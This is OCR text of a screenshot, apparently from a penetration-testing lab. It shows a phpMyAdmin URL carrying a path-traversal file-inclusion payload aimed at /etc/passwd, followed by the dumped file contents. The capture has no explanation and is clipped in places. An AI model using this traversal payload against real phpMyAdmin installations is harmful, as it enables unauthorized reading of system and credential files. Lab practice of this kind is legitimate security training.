 0.10.143/phpmyadmin/index.php?target=db_sql.php%3f/../../../../../etc/passwd 190%
orums Kali NetHunter Exploit-DB Google Hacking DB OffSec
n
Server: localhost
Databases SQL Status User accounts Export Import Settings More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/
run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/
run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/
run/sshd:/usr/sbin/nologin